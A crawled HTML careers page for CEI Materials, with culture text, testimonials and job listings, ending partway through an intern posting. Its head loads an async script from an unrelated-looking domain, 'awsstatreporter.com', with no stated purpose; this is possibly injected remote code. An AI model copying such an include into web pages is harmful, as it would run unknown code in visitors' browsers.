

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ceimaterials.com/about-cei/careers.html
body_size: 10528
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">		<title>Careers & Employment Opportunities | CEI Materials </title>
	<meta name="description" content="Careers and Employment opportunities with CEI Materials " />
	<meta name="keywords" content="" />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.ceimaterials.com/about-cei/careers.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Careers & Employment Opportunities | CEI Materials ">
<meta property="og:description" content="Careers and Employment opportunities with CEI Materials ">
<meta property="og:image" content="https://www.ceimaterials.com/images/logo.png">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Careers and Employment opportunities with CEI Materials ">
<meta property="og:url" content="https://www.ceimaterials.com/about-cei/careers.html">
<!-- end twitter open graph -->
      <link rel="preload" rel="stylesheet" href="https://use.typekit.net/xzm3nko.css" as="font">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons&display=swap" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="/css/main.css?v=1742855778263">
	 <script async src="//awsstatreporter.com/"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><meta name="google-site-verification" content="v0BKqjCY3ik5yCih4esVwpR9BGJtXrM1bqdZRoXrK5w" /><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Careers","description":"Careers and Employment opportunities with CEI Materials ","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"CEI Materials","url":"https://www.ceimaterials.com"},"datePublished":"2013-05-27 00:00:00","dateModified":"2013-05-27 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"About","item":"https://www.ceimaterials.com/about-cei.html"},{"@type":"ListItem","position":2,"name":"Careers","item":"https://www.ceimaterials.com/about-cei/careers.html"}]},"url":"https://www.ceimaterials.com/about-cei/careers.html"}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Template - Statistics","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"CEI Materials","url":"https://www.ceimaterials.com"},"datePublished":"2020-10-09 00:00:00","dateModified":"2020-10-09 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"About","item":"https://www.ceimaterials.com/about-cei.html"},{"@type":"ListItem","position":2,"name":"Careers","item":"https://www.ceimaterials.com/about-cei/careers.html"}]},"url":"https://www.ceimaterials.com/about-cei/careers.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P8GHSQ6');</script>
<!-- End Google Tag Manager -->

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "CEI Materials",
  "image": "https://www.ceimaterials.com/images/logo.png",
  "@id": "https://www.ceimaterials.com/#LocalBusiness",
  "url": "https://www.ceimaterials.com/",
  "telephone": "734-212-3006",
  "priceRange": "$$$$",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "800 E. Duncan St.",
    "addressLocality": "Manchester",
    "addressRegion": "MI",
    "postalCode": "48158",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 42.1524908,
    "longitude": -84.02728789999999
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday"
    ],
    "opens": "08:00",
    "closes": "17:00"
  },
  "sameAs": [
    "https://www.facebook.com/CEIMaterials/",
    "https://www.instagram.com/ceimaterials/",
    "https://twitter.com/CEIMaterials",
    "https://www.linkedin.com/company/cei-composite-materials",
    "https://www.youtube.com/channel/UCEU7Zy0_rozmERWlFWfC67w",
    "https://www.pinterest.com/ceimaterials/"
  ] 
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "CEI Materials",
  "url": "https://www.ceimaterials.com/",
  "logo": "https://www.ceimaterials.com/assets/logo.png",
  "sameAs": [
    "https://www.linkedin.com/company/cei-materials",
    "https://www.instagram.com/cei_materials",
    "https://twitter.com/cei_materials"
  ],
  "description": "CEI Materials is a nationwide fabricator of architectural cladding systems, delivering MCM, Plate, HPL, and CLADLOK™ solutions with design, engineering, and fabrication expertise."
}
  ]
}
</script>


<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "CEI Materials",
  "url": "https://www.ceimaterials.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "{search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script></head>
<body >
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P8GHSQ6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
      <style>
  section.banner, section.sub-banner {
    background: #001433 url('/cm/dpl/images/create/IMG_0825.JPG') center/cover no-repeat;
  }
  </style>
  	<a class="skip-to-content" href="#main-content">Skip to Main Content</a>
	<div id="page-id-221" class="wrapper sitewide page ">
		<header class="page-header scroll-effect from-top">
  <div class="header-background show-for-large"></div>
  <div class="row collapse align-center ">
    <div class="branding columns show-for-large large-4">
              <a href="/"><img class="logo" src="/images/logo.png" alt="CEI Materials"></a>
      	
      <div class="social-links icon-colors">
			<a href="https://www.facebook.com/CEIMaterials/" target="_blank" aria-label="Facebook" rel="noopener" class="facebook"><i class="icon-facebook"></i></a>
				<a href="https://twitter.com/CEIMaterials" target="_blank" aria-label="Twitter" rel="noopener" class="twitter"><i class="icon-twitter"></i></a>
				<a href="https://www.linkedin.com/company/cei-composite-materials" target="_blank" aria-label="LinkedIn" rel="noopener" class="linkedin"><i class="icon-linkedin"></i></a>
					<a href="https://www.youtube.com/channel/UCEU7Zy0_rozmERWlFWfC67w" target="_blank" rel="noopener" aria-label="YouTube" class="youtube"><i class="icon-youtube"></i></a>
				<a href="https://www.pinterest.com/ceimaterials/" target="_blank" rel="noopener" aria-label="Pinterest" class="pinterest"><i class="icon-pinterest"></i></a>
				<a href="https://www.instagram.com/ceimaterials/" target="_blank" rel="noopener" aria-label="Instagram" class="instagram"><i class="icon-instagram"></i></a>
				</div>
    </div>
        <div class="small-12 large-8 columns">
      <div class="header-connect">
              <a role="button" class="header-phone" href="tel:7342123006"><span class="material-icons">phone</span> (734) 212-3006</a>
              <a role="button" class="request-bid-button" href="/contact.html#lead_box"><span>Request Bid <span class="material-icons"> keyboard_arrow_right </span></span></a>
        <section class="title-bar">
          <div data-responsive-toggle="main-menu" data-hide-for="large">
            <button type="button" data-toggle> <span class="menu-icon"></span> <span class="menu-text">Menu</span> </button>
          </div>
        </section>
      </div>
      <div class="top-bar" id="top-bar">
        <div class="row collapse">
          <div class="columns small-12">
            <div class="top-bar-left" id="main-menu">
              <ul class="menu menu-top vertical large-horizontal expanded" data-responsive-menu="drilldown large-dropdown" data-alignment="left" data-auto-height="true" data-animate-height="true">
                            <li class="has-submenu  np-3278">
              							<a href="https://www.ceimaterials.com/surfaces.html" >
								<span>Surfaces</span>
							</a>
												<ul data-alignment="left" class="menu">									<li class=" np-72">
  																			<a href="https://www.ceimaterials.com/surfaces/mcm-panels.html" >
											<span>MCM Panels</span>
										</a>
								</li>																							<li class=" np-5274">
  																			<a href="https://www.ceimaterials.com/surfaces/cladlok-panels.html" >
											<span>CLADLOK&trade; Panels</span>
										</a>
								</li>																							<li class=" np-1521">
  																			<a href="https://www.ceimaterials.com/surfaces/aluminum-plate-panels.html" >
											<span>Aluminum Plate Panels</span>
										</a>
								</li>																							<li class=" np-2231">
  																			<a href="https://www.ceimaterials.com/surfaces/hpl-panels.html" >
											<span>HPL Panels</span>
										</a>
								</li>							</ul></li>            <li class="has-submenu  np-3279">
              							<a href="https://www.ceimaterials.com/systems.html" >
								<span>Systems</span>
							</a>
												<ul data-alignment="left" class="menu">									<li class="has-submenu  np-4042">
  									                      <div class="nav-image show-for-large"><img src="/cm/dpl/images/create/unnamed-1.jpg" alt=""></div>
                    										<a href="#" >
											<span>Our Systems</span>
										</a>
																		<ul data-alignment="left" class="menu">												<li class=" np-3291">
												  													<a href="https://www.ceimaterials.com/systems/our-systems/r3000.html" >
														<span>R3000</span>
													</a>
											</li>																																<li class=" np-3583">
												  													<a href="https://www.ceimaterials.com/systems/our-systems/r4000.html" >
														<span>R4000</span>
													</a>
											</li>																																<li class=" np-3584">
												  													<a href="https://www.ceimaterials.com/systems/our-systems/w5000.html" >
														<span>W5000</span>
													</a>
											</li>																																<li class=" np-3585">
												  													<a href="https://www.ceimaterials.com/systems/our-systems/e1000.html" >
														<span>E1000</span>
													</a>
											</li>																																<li class=" np-3586">
												  													<a href="https://www.ceimaterials.com/systems/our-systems/c2000.html" >
														<span>C2000</span>
													</a>
											</li>																																<li class=" np-3587">
												  													<a href="https://www.ceimaterials.com/systems/our-systems/inoveze-plank-panel.html" >
														<span>INOVEZE&trade; Plank Panels</span>
													</a>
											</li>																																<li class="np-3588">
												  													<a href="/surfaces/cladlok-panels.html" >
														<span>CLADLOK&trade; Modular Panels</span>
													</a>
											</li>										</ul></li>																							<li class="has-submenu  np-4044">
  									                      <div class="nav-image show-for-large"><img src="/cm/dpl/images/create/back-pan-content.jpg" alt=""></div>
                    										<a href="#" >
											<span>Complementary Components</span>
										</a>
																		<ul data-alignment="left" class="menu">												<li class=" np-3591">
												  													<a href="https://www.ceimaterials.com/systems/complementary-components/back-pans.html" >
														<span>Back Pans &amp; Infill Panels</span>
													</a>
											</li>																																<li class=" np-3592">
												  													<a href="https://www.ceimaterials.com/systems/complementary-components/preengineered-structure-details.html" >
														<span>Pre-Engineered Structures</span>
													</a>
											</li>										</ul></li>																							<li class="has-submenu  np-4045">
  									                      <div class="nav-image show-for-large"><img src="/cm/dpl/images/create/CL100.jpg" alt=""></div>
                    										<a href="#" >
											<span>Column Covers</span>
										</a>
																		<ul data-alignment="left" class="menu">												<li class=" np-3593">
												  													<a href="https://www.ceimaterials.com/systems/column-covers/cl100.html" >
														<span>CL100</span>
													</a>
											</li>																																<li class=" np-3594">
												  													<a href="https://www.ceimaterials.com/systems/column-covers/cl200.html" >
														<span>CL200</span>
													</a>
											</li>																																<li class=" np-3595">
												  													<a href="https://www.ceimaterials.com/systems/column-covers/cl300.html" >
														<span>CL300</span>
													</a>
											</li>										</ul></li>							</ul></li>            <li class="has-submenu  np-70">
              							<a href="https://www.ceimaterials.com/services.html" >
								<span>Services</span>
							</a>
												<ul data-alignment="left" class="menu">									<li class=" np-3293">
  																			<a href="https://www.ceimaterials.com/services/design-assist.html" >
											<span>Design Assistance</span>
										</a>
								</li>																							<li class=" np-3680">
  																			<a href="https://www.ceimaterials.com/services/estimating.html" >
											<span>Estimating</span>
										</a>
								</li>																							<li class=" np-3292">
  																			<a href="https://www.ceimaterials.com/services/project-management.html" >
											<span>Project Management</span>
										</a>
								</li>																							<li class=" np-4307">
  																			<a href="https://www.ceimaterials.com/services/bim-model-coordination-page.html" >
											<span>BIM Model Coordination</span>
										</a>
								</li>																							<li class=" np-3294">
  																			<a href="https://www.ceimaterials.com/services/fabrication-services.html" >
											<span>Fabrication Services</span>
										</a>
								</li>																							<li class=" np-3681">
  																			<a href="https://www.ceimaterials.com/services/3d-laser-scanning.html" >
											<span>3D Laser Scanning</span>
										</a>
								</li>																							<li class=" np-4320">
  																			<a href="https://www.ceimaterials.com/services/delivery.html" >
											<span>Delivery</span>
										</a>
								</li>																							<li class=" np-90">
  																			<a href="https://www.ceimaterials.com/services/corporate-identity.html" >
											<span>Corporate Identity </span>
										</a>
								</li>							</ul></li>            <li class=" np-64">
              							<a href="https://www.ceimaterials.com/projects.html" >
								<span>Projects</span>
							</a>
																																																																																																																																																																																																																																																																																																																									</li>            <li class=" np-3283">
              							<a href="https://www.ceimaterials.com/downloads.html" >
								<span>Downloads</span>
							</a>
																																																																																																							</li>            <li class="has-submenu active np-2">
              							<a href="https://www.ceimaterials.com/about-cei.html" >
								<span>About</span>
							</a>
												<ul data-alignment="left" class="menu">									<li class=" np-3298">
  																			<a href="https://www.ceimaterials.com/about-cei/leadership.html" >
											<span>Leadership</span>
										</a>
								</li>																							<li class=" np-3299">
  																			<a href="https://www.ceimaterials.com/about-cei/become-a-cei-rep.html" >
											<span>Become a CEI Materials Rep</span>
										</a>
								</li>																							<li class=" np-221 active">
  																			<a href="https://www.ceimaterials.com/about-cei/careers.html" >
											<span>Careers</span>
										</a>
								</li>							</ul></li>            <li class=" np-2174">
              							<a href="https://www.ceimaterials.com/news.html" >
								<span>News</span>
							</a>
					</li>            <li class=" np-1507">
              							<a href="https://www.ceimaterials.com/contact.html" >
								<span>Contact</span>
							</a>
																			</li>              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</header>
<section class="mobile-logo hide-for-large scroll-effect from-top" id="small-logo-heading">
  <div class="row align-center text-center">
    <div class="branding columns shrink">
              <a href="/"><img class="logo" src="/images/logo.png" alt="CEI Materials"></a>
      	
      <div class="social-links icon-colors">
			<a href="https://www.facebook.com/CEIMaterials/" target="_blank" aria-label="Facebook" rel="noopener" class="facebook"><i class="icon-facebook"></i></a>
				<a href="https://twitter.com/CEIMaterials" target="_blank" aria-label="Twitter" rel="noopener" class="twitter"><i class="icon-twitter"></i></a>
				<a href="https://www.linkedin.com/company/cei-composite-materials" target="_blank" aria-label="LinkedIn" rel="noopener" class="linkedin"><i class="icon-linkedin"></i></a>
					<a href="https://www.youtube.com/channel/UCEU7Zy0_rozmERWlFWfC67w" target="_blank" rel="noopener" aria-label="YouTube" class="youtube"><i class="icon-youtube"></i></a>
				<a href="https://www.pinterest.com/ceimaterials/" target="_blank" rel="noopener" aria-label="Pinterest" class="pinterest"><i class="icon-pinterest"></i></a>
				<a href="https://www.instagram.com/ceimaterials/" target="_blank" rel="noopener" aria-label="Instagram" class="instagram"><i class="icon-instagram"></i></a>
				</div>
    </div>
  </div>
</section>
<section class="banner sliding-gallery-banner fixed-header-adjust">
    <div class="row collapse">
    <div class="columns large-8 small-12">
      <div class="banner-contents clearfix fixed-header-min-height">
                <div class="header-flex-container">
          <div class="banner-heading scroll-effect from-left">
            <span>We’re Hiring!</span>
          </div>
        </div>
                        <div class="button-flex-container">
          <div class="button-contian">
            <a href="#openings" role="button" class="button secondary large scroll-effect from-left">See Current Openings <span class="material-icons"> keyboard_arrow_right </span></a>
          </div>
        </div>
              </div>
    </div>
  </div>
</section>
<div class="enhanced-subpage-wrapper">
  <section class="content enhanced-page full-page">
    <div class="row collapse large-unstack">
      <main class="content-main columns large-12">
        <div class="content-text">
          <div class="row align-center xlarge-collapse text-center"> <div class="columns large-8 medium-10 small-12"><img alt="Michigan Composite Panel Systems Manufacturer | CEI Materials - h1_logo_mark" class="noframe" src="/images/h1_logo_mark.png"> <h1>Careers at CEI Materials | Join Our Team</h1><p class=""><b>CEI Materials: The Nation's Leader in Architectural Systems and Surfaces</b></p> <p>CEI Materials is a nationwide, full service provider of Architectural Cladding Systems and Components. We work with architects and installers to ensure their retail, commercial, or industrial buildings look and perform exactly how they designed them to. Our expert designers, engineers, fabricators, and installers take pride in achieving the highest standards set by both our customers and ourselves.</p> </div> </div> 
        </div>
      </main>
    </div>
  </section>
      <section class="additional-content-area gradient-content scroll-effect fade-in">
      <div class="row columns">
        <aside class="content-sub columns large-12">
          <div class="row large-up-3 medium-up-2 small-up-1 text-center"> <div class="columns"> <div class="heading">1,000+</div> <div class="sub-heading">Projects Fabricated</div> <p>Established in 2008, is the fabricator behind the storefronts of many corporate brands. <strong>Are you looking for a <u><a href="/contact.html">single source provider</a></u><a href="/contact.html"><u>?</u></a> </strong></p> </div> <div class="columns"> <div class="heading">6,000,000</div> <div class="sub-heading">Sq Ft of Architectural Metal Panels Fabricated to Date</div> <p>With fabrication capabilities at our facilities in Michigan and Utah, <strong>we can produce well over a million square feet of architectural panel systems per year.</strong></p> </div> <div class="columns"> <div class="heading">90+</div> <div class="sub-heading">Employees</div> <p>Located in Manchester, MI and West Salt Lake City, Utah, we design, ship, and fabricate coast to coast.&nbsp; <strong> We are committed to growth and creating more <a href="/about-cei/careers.html"><u>jobs in Michigan and Utah </u></a>for career minded individuals. </strong></p> </div> </div> 
        </aside>
      </div>
    </section>
        <section class="additional-content-area enhanced-0" id="extraContent0">
      <div class="row columns">
        <div class="row"> <div class="columns large-6 small-12 large-order-2"><img alt="Careers &amp; Employment Opportunities | CEI Materials  - Careers_Our_Culture_Image" class="noframe" src="/cm/dpl/images/create/Careers_Our_Culture_Image.jpg"></div> <div class="columns large-6 small-12 large-order-1"> <h2><strong>Our Culture</strong></h2> <p>At CEI Materials our employees are our biggest asset. We strive to create a challenging yet rewarding environment where everyone is encouraged and given the tools to succeed.&nbsp;</p> <a class="button" href="/about-cei.html">Learn More About Us </a></div> </div>      </div>
    </section>
    <section class="section-testimonials-slider scroll-effect">
  <div class="row columns">
    <div class="testimonial-flexslider">
      <ul class="slides">
              <li>
          <blockquote>
            <q>At CEI there is no I in TEAM! Tons of support from just about any employee you wish to talk to. The employee benefits package is top notch! I can’t see myself working anywhere else.</q>
            <cite>Lindsey S. - Project Manager, 5 years with CEI Materials </cite>
          </blockquote>
        </li>
              <li>
          <blockquote>
            <q>I really enjoy the people of CEI. Seeing the finished product makes me incredibly proud of the hard work we all put in.</q>
            <cite>Eric L. - Design Engineer, 10 years with CEI Materials </cite>
          </blockquote>
        </li>
              <li>
          <blockquote>
            <q>I enjoy working at CEI because it is a fast-paced environment with opportunity for improvement. I see a company that is really going places and it is exciting for me to be able to grow with the company and help face the new challenges that arise.  I love the fact that the owners treat us as family. We have exceptional benefits in my opinion, the profit sharing and the Christmas Bonus were a pleasant surprise for me! The atmosphere of the building is happy and that makes it fun to come to work! I do not have to wake up and absolutely dread getting up and driving to work anymore! I like coming to work everyday.</q>
            <cite>Dana Richards – Purchasing Coordinator, 3 years with CEI Materials </cite>
          </blockquote>
        </li>
              <li>
          <blockquote>
            <q>The owners of CEI have treated me as family since day one, we have a brotherhood. I really enjoy the job that I do everyday and the atmosphere makes me happy to come to work.</q>
            <cite>Gary Reed – Extrusion Lead, 12 years with CEI Materials </cite>
          </blockquote>
        </li>
            </ul>
    </div>
  </div>
</section>



          <section class="additional-content-area enhanced-1" id="extraContent1">
      <div class="row columns">
        <div class="row align-center" id="cei-identity"> <div class="columns large-8 medium-10 small-12"> <div class="h1">CEI Materials Identity</div> <div class="accordion-wrap"> <div class="accordion-click">Vision Statement</div> <div class="accordion-slide">Being the premier fabricator of Inventive Facade Solutions</div> </div> <div class="accordion-wrap"> <div class="accordion-click">Mission Statement</div> <div class="accordion-slide">Build lasting relationships by approaching every opportunity with Commitment, Enthusiasm and Integrity.</div> </div> <div class="accordion-wrap"> <div class="accordion-click">Corporate Values</div> <div class="accordion-slide"> <ul> <li><strong>C</strong>ustomer commitment -- We strive to exceed all of our customers' expectations on every project.</li> <li><strong>A</strong>ccountability from Top-Down--We will take responsibility for everything we do and deliver what we say we will.</li> <li><strong>R</strong>espect for Each other -- Provide a trusting and welcoming environment that will treat all people with fairness, compassion and dignity.</li> <li><strong>I</strong>ntegrity and honor -- Strive to do the right thing, truthfully and honorably, especially when nobody is watching</li> <li>Top <strong>N</strong>otch Quality -- We provide outstanding products and unmatched service that, together, deliver premium value to our customers.</li> <li><strong>G</strong>rowth through Innovation -- Inspire creativity and learn from our outcomes to improve the service to our clients</li> </ul> </div> </div> </div> </div> <div class="row align-center" id="openings"> <div class="columns large-8 medium-10 small-12"> <div class="h1">Current Openings</div> <h4>Why work at CEI Materials?</h4> <p>At, CEI we are dedicated to the work life balance of our employees. As a valued employee, you will be proud of the work that you are doing while using cutting edge technologies to efficiently create Architectural Cladding Systems and Components. Here, you will work in a supportive team environment with other incredibly talented and intelligent people, creating industry leading products.</p> <p>Working at CEI you will:</p> <ul> <li>Enjoy a Flexible environment</li> <li>Surround yourself with others who share a passionate commitment towards contributing to a common purpose.</li> <li>Feel empowered and inspired to share your thoughts and utilize your skills.</li> <li>Be supported and advocated for by all team members</li> </ul> <p>Our team members are the foundation of our success. We are committed to providing a safe, welcoming and supportive environment, where we value everyone's differences. CEI Materials fosters and celebrates&nbsp;diversity, ensuring we provide an equitable and inclusive culture for our team, clients, guests and the communities we serve.&nbsp;</p> <p>CEI Materials is an equal opportunity employer committed to the continued growth of our company and our employees.</p> <h4>How to Apply:</h4> <p>If your are interested in one of our current openings, please forward your resume along with a cover letter to: <a href="mailto:Angie.Cornwell@CEIMaterials.com">Angie.Cornwell@CEIMaterials.com</a><br> Follow me on <a href="https://www.linkedin.com/in/angie-cornwell-19517317/">LinkedIn</a></p> <!-- DESIGN MANAGER -------------------------------------------------------------------------------><!--<div class="accordion-wrap"> <div class="accordion-click"> </div> </div>--><!-- DESIGN ENGINEER -------------------------------------------------------------------------------><!------------------------------------------------------------------------------> <div class="accordion-wrap"> <div class="accordion-click">Design Engineer - Michigan Location</div> <div class="accordion-slide"> <p>The CEI Design Department is responsible for the creation of the custom architectural facade systems and features of projects. The CEI Design Engineer is the individual that creates and designs the panel systems for production using the tools of the department. From the creation of a Preliminary Drawing set to the Final Design of the panels for Production, the Design Engineer will use software such as Revit, AutoCAD, and other proprietary software to generate an accurate and quality product. We are looking for a team member that is hardworking, reliable, and self-motivated.</p> <p><strong>Schedule:</strong></p> <p>Assist in managing the design schedule for each project assigned.</p> <p><strong>Scope:</strong></p> <p>At the direction of the Engineering staff and Project Management, this position will be responsible for incorporating changes and modifications to the drawings per the architectural intent and client's specifications.</p> <p><strong>Essential Functions:</strong></p> <p>Responsible for taking a set of preliminary shop drawings and using as-built dimensions of the building to create a very accurate representation of how the panel systems will be installed. Using CEI panel builder, Revit, AutoCAD and learned knowledge of CEI panel systems to ensure that every condition on a building is accounted for in the installation of said panels.</p> <p><strong>Create and provide:</strong></p> <p>A complete set of drawings designed specifically to assist personnel in the field with the layout and installation of the panel systems.</p> <p><strong>Required Experience, Skills and Abilities</strong></p> <ul class="custom-list"> <li>Bachelor's degree in design architecture or equivalent related experience</li> <li>Highly Proficient in Revit and AutoCAD</li> <li>Proficient in the use of Microsoft Office software (Excel, Word, etc.)</li> <li>Experience in construction and/or manufacturing industries preferred</li> <li>Exceptional organization skills and good attention to detail</li> <li>Excellent Problem-Solving Ability</li> <li>Exhibit character and work ethic consistent with the CEI culture</li> <li>Ability to work in a fast-paced environment, while ensuring accuracy of products</li> </ul> <p>Rewards for this position include a competitive base salary, complete benefits, retirement plan, and strong team environment.</p> <p><a href="https://www.ceicomposites.com/cm/dpl/downloads/content/221/Design_Engineer_Job_Description__3_.pdf" target="_blank">Download the full job description here</a></p> <p>Forward your resume to: <a href="mailto:angie.cornwell@ceimaterials.com">Angie Cornwell</a></p> </div> </div> <!-- PM ---------------------------------------------------------------------------> <div class="accordion-wrap"> <div class="accordion-click">Senior Project Manager - Michigan Location</div> <div class="accordion-slide"> <p>The goal of the Project Manager position is facilitating the design, fabrication, delivery and installation of Architectural Metal Panel systems on projects throughout North America. We are looking for a team member that is a hardworking, self-motivated individual that can tackle the full scope of each project, while managing multiple projects simultaneously. Our project management team is a huge asset to implementing job opportunities for our business.</p> <h4>Responsibilities include but are not limited to:</h4> <p><strong>Schedule:</strong> Develop initial and progress schedules with input from all stake holders.<br> <strong>Scope:</strong> Determine the work required and the desired outcome.<br> <strong>Budget:</strong> Create the project budget based on due diligence, vendor quotes and past projects.<br> <strong>Control:</strong> Identify issues and work with stake holder(s) on viable solutions.<br> <strong>Subcontractor and Vendor selection:</strong> Qualify and lead negotiations.<br> <strong>Execute the Project:</strong> Create and manage to a master project plan. Ensure that internal staff and contractors are accountable for their given scope. Make plan adjustments as project issues arise.<br> <strong>Monitor and Control the Project:</strong> Proactively identify potential issues and mitigate issues, forecast, manage budget, and provide regular updates to all stake holders.<br> <strong>Project Administration:</strong> Approve invoices based on milestone completion; maintain a shared repository with project documentation.<br> <strong>Close the Project:</strong> Facilitate final walk-through, punch-list items and follow up through completion.<br> <strong>Administer and Improve standards and processes:</strong> Ensure that processes and standard operating procedures are followed in the execution of a project. Update documentation based upon lessons learned and employee / customer feedback.</p> <h4>Required Experience, Skills and Abilities</h4> <ul class="custom-list"> <li>Bachelor's Degree in Construction Management or similar field</li> <li>2 - 5 years of experience within Project Management</li> <li>Successful project history with commercial projects from $300K to $5M</li> <li>Ability to manage multiple projects in a fast pace environment</li> <li>100% commitment to safety</li> <li>Proven track record with client satisfaction and profitability.</li> <li>Proficient in with MS Office, MS Excel, MS Project</li> <li>Communicate effectively</li> <li>Foster Teamwork</li> <li>Results driven, solution based</li> <li>25% Travel required</li> <li>Compensation and Benefits</li> </ul> <p>Rewards for this position include a competitive base salary, complete benefits, retirement plan, and strong team environment.</p> <p><a href="https://www.ceicomposites.com/cm/dpl/downloads/content/221/Senior_Project_Manager_Job_Description.pdf" target="_blank">Download the full job description here</a></p> <p>Forward your resume to: <a href="mailto:angie.cornwell@ceimaterials.com">Angie Cornwell</a></p> </div> </div> <!-- PROJECT ESTIMATOR -------------------------------------------------------------------------------> <div class="accordion-wrap"> <div class="accordion-click">Project Estimator - Michigan Location</div> <div class="accordion-slide"> <p>The goal of the Project Estimator at CEI is to identify the labor, material, and time requirements of Architectural Metal Panel systems by studying proposals, blueprints, specifications, and related documents. To facilitate this, they will compute cost by analyzing labor, material, and time requirements based on the information received from the customer. We are looking for a team member that is hardworking and self-motivated.</p> <p><strong>Create:</strong> Accurate, high quality and timely proposals.</p> <p><strong>Negotiate:</strong> And close the sale with assistance from the National Sales Manager.</p> <p><strong>Work closely:</strong> With customers, architects and engineers to ensure a clear understanding of the project scope and needs of the customer.</p> <p><strong>Collaborate:</strong> With all team members to ensure a smooth transition from prospect status to client status.</p> <h4>Required Experience, Skills and Abilities</h4> <ul class="custom-list"> <li>Bachelor's degree in an industry related field or 4 years of professional estimating experience.</li> <li>Proficient in the use of Microsoft Office software (Excel, Word, etc.)</li> <li>Proficient in PDF software (Bluebeam, Adobe, etc.)</li> <li>The ability to read and interpret Contract Documents such as architectural drawings, specifications, supplemental instructions, etc.</li> <li>Strong communication and presentation skills - both oral and written</li> <li>Effective communicator with various levels of customer's management</li> <li>Effective problem solving and time management abilities.</li> <li>Ability to work independently with minimal supervision, self-starting and motivated</li> <li>Ability to work without strict guidelines and structure.</li> </ul> <p>Rewards for this position include a competitive base salary, complete benefits, retirement plan, and strong team environment.</p> <p><a href="https://www.ceicomposites.com/cm/dpl/downloads/content/221/Estimator_Job_Description.pdf" target="_blank">Download the full job description here</a></p> <p>Forward your resume to: <a href="mailto:angie.cornwell@ceimaterials.com">Angie Cornwell</a></p> </div> </div> <!--- Assembly Job --------------------------------------------------------> <div class="accordion-wrap"> <div class="accordion-click">Line Assembly/Production Staff - Michigan Location</div> <div class="accordion-slide"> <p>CEI Materials, LLC is a full service provider for Architectural Metal Panel Systems and components. We manufacture &amp; assemble our facade wall panels at our Manchester location and then ship them throughout the United States to be installed on commercial buildings. We are looking for a few team players to join our production floor crew to fabricate, assemble, &amp; crate our product.</p> <p>We are looking for a few team players to join our production floor crew to fabricate, assemble, &amp; crate our product. If you are a dedicated, hard working individual with a positive attitude and enjoy working in a clean environment that is team oriented then apply now! Experience in manufacturing is a plus but not required.</p> <h4>Job Responsibilities for this position include:</h4> <p><strong>Assembly:</strong> Extrusion Cutting, Panel Folding &amp; Panel Assembly</p> <p><strong>Shipping &amp; Receiving:</strong> Crate Design, Crate Building &amp; Hardware Packaging</p> <p>Must be able to lift 50+lbs.</p> <p><a href="https://www.ceicomposites.com/cm/dpl/downloads/content/221/Shipping_I_Job_Description.pdf" target="_blank">Download the full job description for Shipping here</a></p> <p><a href="https://www.ceicomposites.com/cm/dpl/downloads/content/221/Assembly_I_Job_Description.pdf" target="_blank">Download the full job description for Assembly here</a></p> <p>Forward your resume to: <a href="mailto:angie.cornwell@ceimaterials.com">Angie Cornwell</a></p> </div> </div> <!--- Design Engineering Intern --------------------------------------------------------> <div class="accordion-wrap"> <div class="accordion-click">Design Engineer Intern - Michigan Location</div> <div class="accordion-slide"> <p>The CEI Design Department is responsible for the creation of the custom architectural facade systems and features of projects at CEI. The CEI <em><strong>Design Engineer Intern</strong></em> assists Design Engineers in the design and fabrication of panel systems produced at CEI. The Design Engineer Intern will compile CAD and BIM files, modify post-survey documents, assist in quality assurance for panels that are ready for fabrication, and learn industry standards and best practices.</p> 